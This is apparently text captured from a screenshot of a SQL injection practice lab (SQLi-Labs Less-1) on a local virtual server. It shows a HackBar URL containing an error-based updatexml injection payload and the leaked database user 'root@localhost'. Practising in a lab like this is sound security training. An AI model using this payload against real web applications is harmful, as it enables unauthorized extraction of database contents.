 192.168.130.135
服务器信息
一键巡检
处理器： Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz (core:1)
内存： 1023.1 MB
操作系统： Microsoft Windows Server 2003 Enterprise Edition 32-bit
IP地址： 192.168.130.135
Less-1 **Error Based- String**
192.168.130.135/Less-1/?id=1
最常访问 加解密 whois 博客 译 百度翻译
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.130.135/Less-1/?id=1'  and `updatexml`(1,concat(0x7e,(select user/**/()),0x7e),1)/**/-- +
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
次数
XPATH syntax error: '~root@localhost~'